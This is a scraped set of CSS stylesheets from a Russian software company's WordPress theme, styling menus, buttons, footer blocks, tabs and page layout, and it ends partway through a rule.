.block-bank .module-body{
    margin-bottom: 20px;
}
.bank-direction{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/06/banks-logo.png) no-repeat 25px 25px;
}
.broker-direction{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/06/brokers-logo.png) no-repeat 25px 25px;
}
.birj-direction{
    background: url(http://platformasoft.ru/wp-content/uploads/2014/06/birj-logo.png) no-repeat 25px 25px;
}
.search .post{
margin-bottom: 10px;
}
.page-klientyi .entry-content{
   float: left;
}
.page-klientyi .entry-content ul{
   margin: 0px 0 15px 30px;
   float: left;
    width: 300px;
    margin-left: 0px !important;
}
.page-klientyi .entry-content ul li{
   margin-bottom: 5px;
    padding-left: 30px;
}

.some-content{
    width: 75%; /* ширина контента */
    float: right;
}
.project-block .some-title{
    margin-right: 80% !important;
}
.grey-mark{
    margin-left: -20px;
}
.grey-mark li{
    background: url(res/img/marker-dt.png) no-repeat 0px;
    padding-left: 20px;
    margin: 10px 0 10px 0px;
}
img.hover2, .preview-image img, .all-post a{
    border: 2px solid #ccc;
}
.all-post a{
    padding: 2px;
}
.sub-list{
    margin-left: 15px;
}
.sub-list li{
    background: none;
}




#top-menu li li a {
    color: #000;
    font-size: 14px;
    text-transform: none;
    /*background-image: url('res/img/patternMenu.png');*/
    background-color: #fff;
    //padding: 15px 15px 15px 15px;
    //margin: 0;
    border: 0;
    font-weight: normal;
    border-top: 0;
    font-family: 'Myriad Pro', Arial, Helvetica, Tahoma, sans-serif;
}
#top-menu li li a:hover, #top-menu li li a:active, #top-menu li li a:focus, 
#top-menu li li:hover > a, #top-menu li li.current-cat > a, #top-menu li li.current_page_item > a, #top-menu li li.current-menu-item > a {
    //color: #fff;
    font-family: 'Myriad Pro', Arial, Helvetica, Tahoma, sans-serif;
    outline: 0;
    border-bottom:0;
    text-decoration: none;
    border-top: 0;

}

.slogan{
    float: right;
}
.slogan p{
    width: 480px;
    margin: 10% -10%;
    font-family: "PTSans-Regular","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-size: 16px;
    color: #000;
}
#sidebar .sidebar-menu{
    margin: 0;
    padding: 0;
    width: 200px;   
    margin-bottom: 50px;
}
#sidebar .sidebar-menu li{
    background: none;
    margin: 0;
    overflow: hidden;
    padding: 0;
    border-bottom: 1px dashed #cccccc;    
}
#sidebar .sidebar-menu li a{
    display: block;
    outline: none;
    padding: 5px 15px;
    color: #737373;
    font-weight: normal; 
    text-decoration: none;
}
#sidebar .sidebar-menu li a:hover,#sidebar .sidebar-menu li.current-menu-item a,#sidebar .sidebar-menu li.current-menu-parent a{
    background-color: #f1f1f1;
}
/* =Content styles
-------------------------------------------------------------- */
#content .entry-content{
    line-height: 20px;
}
.block-box .block-title{
    background: url(res/img/widgettitle-bg.png) left top repeat-y;
    margin: 0 0 10px 0;
    padding: 10px 0 10px 12px;
}
.block-box h1,.block-box h5,.widget-block h1,
.module-body a,#content h1,#content h3,#reviews-list h3{
    color: #1D1D57 !important;
}
.fon_spravka{
    padding: 10px;
    background: #eee;
    border: 1px solid #ddd;
    margin-bottom: 10px;
}
#ppc-box .ppc-box {
    position: relative;
    float: left;
    padding: 0;
    margin: 0 0 40px 0;
}
#ppc-box .one {
    width: 100%;
    clear: both;
}
.ppc li {
    display: inline-block;
    margin-right: 50px;
    width: 25%;
    vertical-align: top;
}
.ppc li img {
    display: block;
}
.ppc .attachment-200x200 {
    width: 200px !important;
    height: 200px !important;
}
#ppc-box  h3{
    padding-bottom: 4px;
    border-bottom: 2px solid #eee;
}

h1.page-title{
	text-align: center;
	font-size: 30px;
	color: #000;
	font-family: 'PTSans-Bold',Arial, Helvetica, sans-serif;
}
/* =News styles
-------------------------------------------------------------- */
.widget-block-news .module-body a:hover{
    border-bottom: 2px solid #8f8f8f;
}
#reviews-list .news-body{
    margin-bottom: 25px;
}

#news-module .news-body{
    margin-bottom: 10px;
}

#reviews-list .module-body a{
	float: none !important;
}

#news-module .news-body a{
    line-height: 1.6;    
}

.all-news:hover,.all-clients:hover{
background: #ecaa00;
color: #000 !important;    
}

#news-module h3{
    color: #43758B !important;
    font-size: 16px !important;
    text-shadow: none !important;
    margin-bottom: 10px !important;
    line-height: 16px;
    font-family: "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;    
}
/* =Home styles
-------------------------------------------------------------- */
.welcome-content{
    font-size: 110%;
}
.welcome-content p{
    margin: 0 0 15px 0;
}
.welcome-content h1{
    font: 22px/27px "Myriad Pro",Arial,Helvetica,Tahoma,sans-serif;
}

.widget-block{
    float: left;
    width: 100%;
    background: url(res/img/grey-divider.jpg) no-repeat top center;
    padding-top: 40px;
}
.widget-block-title{
    display: inline-block;
    //width: 1070px;
    margin-top: 15px;
    margin-left: 85px;
    padding-top: 6px;
    font-size: 30px;
    font-family: 'PTSans-Bold',Arial, Helvetica, sans-serif;
    text-align: left;
    color: #000;    
}
.widget-block-content{
    width: 100%;
    float: left;
    line-height: 20px;
	margin-left:25px;
}
.fadeimage,.homeblock-text{
    position: relative;
    width: 100%;
    float: left;
}
.fadeimage{height: 100px;}
.widget-block-content .homeblock {
    float: left;
    //padding: 0px 20px;
    width: 28%;
    position: relative;
	margin-right: 52px;
}

.widget-block-content img.hover1,.fblock img.hover1  {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
}
.widget-block-content img.hover2,.fblock img.hover2  {
    position: absolute;
    left: 0;
    top: 0;
}
#home-block-2 .fadeimage{
    width: 22%;
    margin-left: 20px;
}
.ls-v5 .ls-nav-prev, .ls-v5 .ls-nav-next {
    height: 70px !important;  
    padding-left: 5px !important;
    padding-right: 5px !important;
}
.ls-v5 .ls-nav-prev:hover, .ls-v5 .ls-nav-next:hover {
    background-color: rgba(255,255,255,0.2);
}
.ls-v5 .ls-nav-next,.ls-v5 .ls-nav-next:hover {
    background-position: -145px 10px !important;
}
.ls-v5 .ls-nav-prev,.ls-v5 .ls-nav-prev:hover {
    background-position: 5px 10px !important;
}
.ls-shadow{
    visibility: hidden !important;
}
/* =Footer styles
-------------------------------------------------------------- */
.divider-block{
    height: 146px;
}
#footer-container {
    padding: 20px 0;
    margin-top: 10px;
    padding-bottom: 70px;
    margin: 0 auto;
    width: 100%;
}
#ftphone {
    float: left;
    font-weight: 600;
    font-family: Arial, Helvetica, sans-serif;
    margin: 6px auto 0px;
    padding: 15px;
    color: #737373;
    font-size: 16px;
    width: 373px;
    height: 146px;
    //border:1px solid #000;
    background: #ffca00 url(res/img/yellow-bg-footer.jpg) no-repeat left center;
    
}
#footer-container #ftphone strong{
    font-size: 32px;    
}
#footer-container #ftphone p{
    margin: 0 0 10px 0;
}
#ftphone-contacts{
    float: right;
    margin-right: 50px; 
}
#ftphone-contacts p{
  font-size: 12px;
  font-family: 'HelveticaNeueCyr-Roman',Arial, Helvetica, sans-serif;
  color: #000;
  font-weight: bold;
}
#ftphone-contacts p.copy{
    margin-left: -13px !important;
}
#footer-container #social{
    font-size: 11px;
    font-weight: normal;
}
#footer-container #social a{
    float: left;
    margin-right: 5px;
}
#footer-container #copyright{
    padding-top: 10px;
    color: #737373;
    font-size: 11px;
    font-weight: normal;
    float: left;
    clear: both;
}
#footer-content{
    width: 1073px;
    margin: 0 auto;
}
#footer-content .footer-menu-info {
    float: left;
    width: 700px;
    height: 146px;
    //border:1px solid #000;
    background: #dedede url(res/img/grey-bg-footer.jpg) no-repeat right center;
    border-left: 3px solid #959696;
    //border-top: 3px solid #959696;
    margin-top: 6px;
    
}
#footer-content .menu-footer > li{
    float: left;
    position: relative;    
}
#footer-content .menu-footer li a{
    font-weight: bold;
    color: #000;
    text-decoration: none;
    font-size: 16px;
    font-family: 'PTSans-Bold',Arial, Helvetica, sans-serif;
    display: block;
    padding: 20px 5px 8px 25px;
}
#footer-content .menu-footer li li a{
    font-weight: normal;
    color: #737373;
}
.footer-menu .menu-item-home a{
    color: #a2a2a2 !important;
}
.soc-info{
    margin-top: 49px;
    padding-left: 25px;
    padding-top: 9px;
}
.soc-info p{
    display: inline-block;
    float: left;
    width: 400px;
    //margin-bottom: 18px;
}
.finfo{
    //border-right: 1px solid #959696;
}
#socicon{
    display: inline-block;
    float: left;
    padding-left: 16px;
    padding-top: 0px;
    margin-top: 1px;
    padding-bottom: 4px;
    width: 120px;
    border-left: 1px solid #959696;
}

#socicon p {width: 200px;}
/* =Contact styles
-------------------------------------------------------------- */
#panel-tab{
    position: absolute;
    top: 0px;
    width: 100%;
    z-index: 399;
    height: 1px;
}
#panel-tab-wrapper{
    width: 100%;
    float: left;    
    background: #000;
    /*border-top: 3px solid #000;*/
}
#panel-tab-content,#panel-button-wrapper{
    margin: 0 auto;
    width: 1070px;
    color: #fff;
}
#panel-tab-content{
    display: none;
}
#panel-tab-content h5,#panel-tab-content a{
    color: #fff;
}
#panel-tab-content .alignleft{
    float: left;
    width: 40%;
}
#panel-button-content{
    float: right;
}

.finfo p {width: 400px!important;}
#panel-button-open {
    color: #FFFFFF;
    /*background: url(res/img/client.png) no-repeat left 0;*/
    background: #404041;
    width: 70px;
    padding-top: 35px;
    height: 82px;
    box-shadow: 0 1px 2px rgba(0,0,0,0.5);
    -o-box-shadow: 0 1px 2px rgba(0,0,0,0.5);
    -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.5);
    -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.5);
    cursor: pointer;
    display: block;
    /*font-family: Helvetica,sans-serif;*/
    
    font-size: 70px;
    line-height: 20px !important;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    text-align: center;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
    top: 0px;
    text-decoration: none;
    opacity: 1;    
}

#col-1 {
    float: left;
    width: 590px;
}
#col-2 {
    float: left;
    margin-left: 40px;
    width: 330px;
}
#col-3 {
    float: left;
    width: 460px;
}
#col-4 {
    float: left;
    margin-left: 40px;
    width: 514px;
}
#col-3 {
    float: left;
    width: 460px;
}
#col-5 {
    background: none repeat scroll 0 0 #FCF2B4;
    float: right;
    margin-left: 30px;
    padding: 15px;
    width: 430px;
}
#col-6 {
    background: none repeat scroll 0 0 #FCF2B4;
    float: right;
    margin-left: 40px;
    padding: 15px;
    position: relative;
    width: 300px;
	margin-bottom:10px;
}
#col-7 {
	float: right;
	margin-left: 10px;
	padding: 15px;
	position: relative;
	width: 200px;
}

.recall3{
width: 170px;
text-transform: uppercase;
font-family: "OpenSans-Light","Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
color: #FFFFFF  !important;
}
.btn-danger {
  background-image: -webkit-linear-gradient(top, #d9534f 0%, #c12e2a 100%) !important;
  background-image: linear-gradient(to bottom, #d9534f 0%, #c12e2a 100%) !important;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc12e2a', GradientType=0) !important;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false) !important;
  background-repeat: repeat-x !important;
  border-color: #b92c28 !important;
}
.btn-danger:hover,
.btn-danger:focus {
  background-color: #c12e2a !important;
  background-position: 0 -15px !important;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #c12e2a !important;
  border-color: #b92c28 !important;
}.blue b{color:#FFFFFF !important;
}
.partners div{
display: inline-block;
width: 200px;
margin-right: 20px;
}
.pic-logo{
text-align:center;
}
.mte b, .platforma b{
color:#000000;
}
.help-title{
margin-top: 10px;
margin-bottom: -10px;
}
.help-title a{
font-weight: bold;
color: rgb(216, 34, 34);
}
.wp-post-image{
    float:left;
    margin-right:20px;
}
.preview-image img{
margin-right: 15px;
}
.reviews-post{
margin-bottom:24px;
padding-bottom:20px;

}
.category-nam-doveryayut h5{
margin: 20px 0
}
.reviews-summary{
display:inline-block;
width:33%;
margin-left: 20px;
}
#reviews-list{
    margin-top: 40px;
	margin-left: 0px;
	width: 100%;
}

#reviews-list .subtitle{
    text-align: center;
	margin-bottom: 25px;
}

.preview-image{
display:inline-block;
vertical-align:top;
}

.btn-info, .btn-info:hover{
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);    
}
.btn-info {
background-color: #49afcd;
background-image: -moz-linear-gradient(top,#5bc0de,#2f96b4);
background-image: -ms-linear-gradient(top,#5bc0de,#2f96b4);
background-image: -webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));
background-image: -webkit-linear-gradient(top,#5bc0de,#2f96b4);
background-image: -o-linear-gradient(top,#5bc0de,#2f96b4);
background-image: linear-gradient(top,#5bc0de,#2f96b4);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#2f96b4',GradientType=0);
border-color: #2f96b4 #2f96b4 #1f6377;
border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {
background-color: #e6e6e6;
    color: #fff;
}
.btn:hover {
color: #333;
text-decoration: none;
background-color: #e6e6e6;
background-position: 0 -15px;
-webkit-transition: background-position .1s linear;
-moz-transition: background-position .1s linear;
-ms-transition: background-position .1s linear;
-o-transition: background-position .1s linear;
transition: background-position .1s linear;
}
.btn-info, .btn-info:hover{
color: #fff;
text-shadow: 0 -1px 0 rgba(0,0,0,0.25);    
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
background-color: #2f96b4;
}
.ls-v5 .ls-nav-prev, .ls-v5 .ls-nav-next {
z-index: 100!important;
}

.fblock-box h5.fblock-title {
color: #000;
cursor: pointer;
float: left;
border-bottom: 1px dashed #000;
}

.fblock-box .fblock-descr {
float: left;
width: 100%;
}


ul.arrowlist3 {
  background: #EAEDF0;
  padding: 30px 0 25px;
  padding-left: 4%;
  padding-right: 6%;
  -webkit-box-shadow: 0 3px 5px -2px #656D71 inset;
  -moz-box-shadow: 0 3px 5px -2px #656D71 inset;
  box-shadow: 0 3px 5px -2px #656D71 inset;
  border-bottom: 1px solid #dae4e5;
  font-size: 18px;
  line-height: 140%;
  margin: 0 0 20px 0;
  float: left;
  width: 100%; 
}

ul.arrowlist3 li {
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
.alignleft {
  float: left;
  margin-right: 7px;
}

.reviews-content .arrowlist3 li img { width: 43px!important; }



--- FILE ---
content_type: text/css
request_url: http://www.platformasoft.ru/wp-content/themes/platformasoft/res/css/menu.css
body_size: 4950
content:

.menu-item-ftstyle1 a{
    background-image: url('../img/menu/window2_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;
    padding: 15px 15px 15px 45px !important;
}
#sidebar .menu-item-ftstyle1 a,#sidebar .menu-item-ftstyle2 a,#sidebar .menu-item-ftstyle3 a,#sidebar .menu-item-ftstyle4 a,#sidebar .menu-item-ftstyle5 a,#sidebar .menu-item-ftstyle6 a,#sidebar .menu-item-ftstyle7 a,#sidebar .menu-item-ftstyle8 a,#sidebar .menu-item-ftstyle9 a,#sidebar .menu-item-ftstyle10 a,#sidebar .menu-item-ftstyle11 a{
    background-position: 15px 12px;    
}
#sidebar .menu-item-ftstyle12 a{
    background-position: 7px 7px;     
}
#sidebar .menu-item-ftstyle13 a{
    background-position: 12px 8px;     
}
.menu-item-ftstyle2 a{
    background-image: url('../img/menu/group1_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle3 a{
    background-image: url('../img/menu/earphones2_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle4 a{
    background-image: url('../img/menu/notepad2_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle5 a{
    background-image: url('../img/menu/abacus2_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle6 a{
    background-image: url('../img/menu/audit1_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle7 a{
    background-image: url('../img/menu/phone1_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle8 a{
    background-image: url('../img/menu/id1_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle9 a{
    background-image: url('../img/menu/messenger1_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle10 a{
    background-image: url('../img/menu/clock1_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle11 a{
    background-image: url('../img/menu/ico18_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle12 a{
    background-image: url('../img/menu/Business-Graduation-cap-icon_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 7px 7px;
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle13 a{
    background-image: url('../img/menu/thumbs_up_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 12px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle14 a{
    background-image: url('../img/menu/google-plus_.png') !important;
    background-repeat: no-repeat !important;
    background-position: 12px 12px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle15 a{
    background-image: url('../img/menu/projects.png') !important;
    background-repeat: no-repeat !important;
    background-position: 14px 12px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle16 a{
    background-image: url('../img/menu/license.png') !important;
    background-repeat: no-repeat !important;
    background-position: 17px 12px;    
    padding: 15px 15px 15px 45px !important;
}
.menu-item-ftstyle17 a{
    background-image: url('../img/menu/new.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 21px;    
    padding: 15px 15px 15px 45px !important;

}
.menu-item-ftstyle18 a{
    background-image: url('http://ftest.f-technology.ru/wp-content/uploads/2014/05/recommend-icon.png') !important;
    background-repeat: no-repeat !important;
    background-position: 15px 16px;    
    padding: 15px 15px 15px 45px !important;
}

@media screen and (max-width: 480px) {
    .menu-item-ftstyle1 a,.menu-item-ftstyle2 a,.menu-item-ftstyle3 a,.menu-item-ftstyle4 a,.menu-item-ftstyle5 a,.menu-item-ftstyle6 a,.menu-item-ftstyle7 a,.menu-item-ftstyle8 a,.menu-item-ftstyle9 a,.menu-item-ftstyle10 a,.menu-item-ftstyle11 a,.menu-item-ftstyle16 a{
        background-position: 15px 12px;    
    }   
    
}


--- FILE ---
content_type: text/css
request_url: http://www.platformasoft.ru/wp-content/themes/platformasoft/res/css/style2.css
body_size: 16637
content:
/*** Электронные закупки ***/
#col-3 h4 {
font: 22px/27px "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
line-height: 23px;
color: #1e5d76;
}

#col-5 ul, #col-3 ul { padding: 3px 0; margin: 0;}

ul.arrowlist li {
background-image: url(../img/checkmark2.png) !important;
background-position: left top !important;
background-repeat: no-repeat !important;
margin-left: 8px;
overflow: hidden;
position: relative;
line-height: 150%;
margin-bottom: 5px;
padding-left: 30px;
}

#col-5  h6 {
line-height: 18px;
font: 16px/21px "Myriad Pro", Arial, Helvetica, Tahoma, sans-serif;
color: #1e5d76;
padding: 3px 0;
}

ul.starlist li {
background-image: url(../img/star.png) !important;
background-position: left top !important;
background-repeat: no-repeat !important;
margin-left: 8px;
overflow: hidden;
position: relative;
line-height: 150%;
margin-bottom: 5px;
padding-left: 30px;
}

#grey1 div {
text-shadow: 0 1px 0 rgba(0,0,0,.1);
float: left;
font: bold 12px/35px 'Arial', Lucida sans, Helvetica;
line-height: 2;
}
#scheme-zakupki-alt{
    display: none;
}
a.button, p.readmore a, button.validate a {	color: #ffffff !important; }
	
.button, p.readmore a, button.validate {
	background:none;
	display: inline-block;
	padding: 6px 10px 5px;
	text-decoration: none;
	font-family: "Helvetica", Arial, sans-serif;
	font-weight: bold !important;
	font-size:1.0em;
	line-height: 1;
	color: #ffffff !important;
	text-transform:none;
	right:-2px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-bottom: 1px solid #222;
	position: relative;
	cursor: pointer;
	border-bottom: 1px solid rgba(0,0,0,0.25);
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.5);
	border-left-style: none;
	border-left-color: inherit;
	border-left-width: medium;
	border-right-style: none;
	border-right-color: inherit;
	border-right-width: medium;
	border-top-style: none;
	border-top-color: inherit;
	border-top-width: medium;
}

.button, p.readmore a, button.validate { background:url(../img/buttonGradient.png) repeat-x #1e5d76; }
.button:hover, p.readmore a:hover, button.validate:hover { background-color: #C1210F; }

button.validate { margin:5px;}

/* ------------------------- KARTA ------------------------------ */

#tabs li
{
    margin: 0;
    padding: 0;
    float: left;
}
#tabs1 a
{
    background:url(../img/a1.png) no-repeat 0px 0px transparent !important;
	text-shadow: 0 1px 0 rgba(0,0,0,.5);
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 35px;
    padding: 0 35px;
    text-decoration: none;
} 
#tabs a
{

    background:url(../img/a.png) no-repeat 0px 0px transparent !important;
    text-shadow: 0 1px 0 rgba(0,0,0,.5);
    color: #fff;
    float: left;
    font: bold 12px/35px 'Arial', Lucida sans, Helvetica;
    height: 35px;
    padding: 0 29px;
    text-decoration: none;
}
 
 #tabs1 a:hover
{
    background:url(../img/hover1.png) no-repeat 0px 0px transparent !important;
	color: #f9f9f9;
	}
 
#tabs a:hover
{
	background:url(../img/hover.png) no-repeat 0px 0px transparent !important;
	color: #f9f9f9;
}
 #tabs1 a:focus
{
    outline: 0;
}
#tabs a:focus
{
    outline: 0;
}
 
#tabs #current a
{
    background: #fff;
    background:    -moz-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:    -webkit-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:     -ms-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:      -o-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:         linear-gradient(255deg, transparent 10px, #fff 10px);
    text-shadow: none;
    color: #333;
}
#tabs1 #current a
{
    background: #fff;
    background:    -moz-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:    -webkit-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:     -ms-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:      -o-linear-gradient(255deg, transparent 10px, #fff 10px);
    background:         linear-gradient(255deg, transparent 10px, #fff 10px);
    text-shadow: none;
    color: #333;
} 

#blue1 div
{
	background: none repeat scroll 0 0 #DDDDFF;
    display: inline-block;
    padding: 64px;
    vertical-align: middle;
    width: 200px;
}
#blue1:hover div{
background-color: #07689F;
color: #fffff1;
cursor:pointer;
}
#grey1 div
{
	/*background: none repeat scroll 0 0 #f9f9f9;*/
	text-shadow: 0 1px 0 rgba(0,0,0,.1);
    float: left;
    font: bold 12px/35px 'Arial', Lucida sans, Helvetica;
    line-height: 2;
}
#grey1:hover div{
background-color: #153C63;
color: #333;
cursor:pointer;
}
#karta div
{
    /*height: 100%;
	background: #1785c4;*/
	text-shadow: 0 1px 0 rgba(0,0,0,.5);
    color: #fff;
    float: left;
    font: bold 12px/35px 'Arial', Lucida sans, Helvetica;
    line-height: 2;
}
/*#karta:hover div{
background-color: #07689F;
color: #fffff1;
cursor:pointer;
}*/
#karta1 div{
	background: #c2c2c2;
	text-shadow: 0 1px 0 rgba(0,0,0,.1);
    color: #272727;
    float: left;
    font: bold 12px/35px 'Arial', Lucida sans, Helvetica;
    line-height: 2;
}
/*#karta:hover div{
background-color: #07689F;
color: #fffff1;
cursor:pointer;
}*/
#karta2 div{
	/*background: #dddddd;*/
	text-shadow: 0 1px 0 rgba(0,0,0,.1);
    color: #272727;
    float: left;
    font: bold 12px/35px 'Arial', Lucida sans, Helvetica;
    line-height: 2;
    position: relative;
}

/*[if lte IE 7]>
                .child,
                .helper {
                        zoom: 1;
                        display: inline;
                }
        <![endif]*/

.parent0 {
	background: none repeat scroll 0 0 #F9F9F9;
   	width:  70%;
   	height: 100%;
   	margin: 0 auto;
  	text-align: center;
   	color: #242424;
}
.parent {
	background: none repeat scroll 0 0 #1785C4;
   	width:  70%;
   	height: 100%;
   	margin: 0 auto;
  	text-align: center;
   	color: #fff;
}
/*.parent:hover{
	background: #07689F;
}*/

.parent1 {
	background: none repeat scroll 0 0 #196fac;
   	width:  70%;
   	height: 50px;
   	margin: 0 auto;
  	text-align: center;
  	line-height: 2;
   	color: #fff;
}
.parent2 {
/*	background: none repeat scroll 0 0 #196fac;*/
   	width:  70%;
   	height: 100%;
   	margin: 0 auto;
  	text-align: center;
   	color: #242424;
} 
.child,.child-0,.child-1,.child0,.child2,.child3,.child4,.child5,.child5-1,.child8,
.helper {
   display: -moz-inline-block;
   display: inline-block;
   vertical-align: middle;
}
#child {
   width: 99%;
   /*height: 200px;*/
   background: none repeat scroll 0 0 #c2c2c2;
   padding-bottom: 1px;
   border: 2px solid #1785C4;
}
#child:hover{
background-color: #1785C4;
color: #ffffff;
cursor:pointer;
}
#child-0 {
   width: 99%;
   /*height: 82px;*/
   background: none repeat scroll 0 0 #c2c2c2;
   padding-top: 10px;
   border: 2px solid #1785C4;
}
#child-0:hover{
background-color: #1785C4;
color: #ffffff;
cursor:pointer;
}
#child-1 {
   width: 99%;
   height: 122px;
   background: #eaeaea;
   padding-top: 16px;
   border: 2px solid #1785C4;
}
#child0 {
   width: 99%;
   height: 122px;
   background: #eaeaea;
   padding-top: 16px;
   position: absolute;
}
#child1 {
   width: 99%;
   height: 122px;
   background: #dddddd;
   padding-top: 16px;
}
#child1:hover{
background-color: #1785C4;
color: #242424;
cursor:pointer;
}
#child-1:hover{
background: #1785C4;
color: #fff;
cursor:pointer;
}
#child2 {
   width: 49%;
   height: 95px;
   background: #dddddd;
   border: 2px solid #1785C4;
}
#child2:hover{
background: #1785C4;
color: #fff;
cursor:pointer;
}
#child2-4 {
   width: 24%;
   height: 85px;
   background: #dddddd;
   border: 2px solid #1785C4;
}
#child2-4:hover{
background: #1785C4;
color: #fff;
cursor:pointer;
}
#child-2 {
   width: 49%;
   height: 200px;
   background: #dddddd;
   border: 2px solid #1785C4;
}
#child-2:hover{
background: #1785C4;
color: #fff;
cursor:pointer;
}
.child3 {
   width: 31%;
   height: 50px;
   background: none repeat scroll 0 0 #196FAC;
}
.child3:hover{
background: #153C63;
color: #fff;
cursor:pointer;
}
.child4 {
   width: 23%;
   height: 72px;
   background: none repeat scroll 0 0 #07689f;
}
.child4:hover{
background: #153C63;
color: #fff;
cursor:pointer;
}
.child4-1 {
   	width: 23%;
   	height: 72px;
	background:url(../img/verh.png) no-repeat center top #196fac;
}
.child4-1:hover{
background: #153C63;
color: #fff;
cursor:pointer;
}
.child5 {
   width: 18%;
   height: 97px;
   background: none repeat scroll 0 0 #196FAC;
}
.child5:hover{
background: #153C63;
color: #242424;
cursor:pointer;
}
.child6 {
   width: 15%;
   height: 50px;
   background: none repeat scroll 0 0 #196FAC;
}
.child6:hover{
background: #153C63;
color: #fff;
cursor:pointer;
}
.child6-1 {
   width: 15%;
   height: 80px;
   background: none repeat scroll 0 0 #196FAC;
}
.child6-1:hover{
background: #153C63;
color: #fff;
cursor:pointer;
}
.child8 {
   width: 10%;
   height: 50px;
   background: none repeat scroll 0 0 #dddddd;
}
.child8-1 {
   width: 18%;
   height: 50px;
   background: none repeat scroll 0 0 #dddddd;
}
#child9{
background-color: #dddddd;
color: #242424;
cursor:pointer;
}
#child9:hover{
background: #1785C4;
cursor:pointer;
color: #fff;
}
.helper {
   width: 0;
   height: 100%;
}
#ar-vert
{
    background:url(../img/ar2.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 70px;
    padding: 0 35px;
    margin-top: 855px;
    margin-left: 613px;
    text-decoration: none;
    position: absolute;
    z-index:1;
} 
#ar-vert:hover{
    background:url(../img/ar2-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#ar-vert1
{
    background:url(../img/ar2.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 70px;
    padding: 0 35px;
    margin-top: 1050px;
    margin-left: 614px;
    text-decoration: none;
    position: absolute;
    z-index:1;
} 
#ar-vert1:hover{
    background:url(../img/ar2-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#ar
{
    background:url(../img/ar.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 70px;
    padding: 0 35px;
    margin-top: 685px;
    margin-left: 600px;
    text-decoration: none;
    position: absolute;
    z-index:1;
} 
#ar:hover{
    background:url(../img/ar-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#ar1
{
    background:url(../img/ar1.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 40px;
    padding: 0 35px;
    margin-top: 34px;
    margin-left: 452px;
    text-decoration: none;
    position: absolute;
